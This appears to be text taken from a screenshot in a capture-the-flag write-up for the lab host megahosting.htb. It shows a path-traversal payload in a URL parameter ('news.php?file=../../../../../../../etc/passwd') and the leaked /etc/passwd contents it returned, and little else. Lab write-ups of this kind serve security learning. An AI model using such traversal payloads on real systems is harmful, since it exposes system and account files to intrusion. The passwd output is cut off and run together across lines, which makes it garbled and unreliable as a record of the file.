 megahosting.htb/news.php?file=../../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/c
/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr
/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/u
/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:
network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:
/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin mess
/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin t
/lib/tpm:/bin/false uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/
/lib/landscape:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false sshd:x:111:65534::/run/ssh
coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin lxd:x:998:100::/var/snap/lxd/common/lxd:/bin
mysql:x:112:120:MySQL Server,,,:/nonexistent:/bin/false ash:x:1000:1000:clive:/home/ash:/bin/bash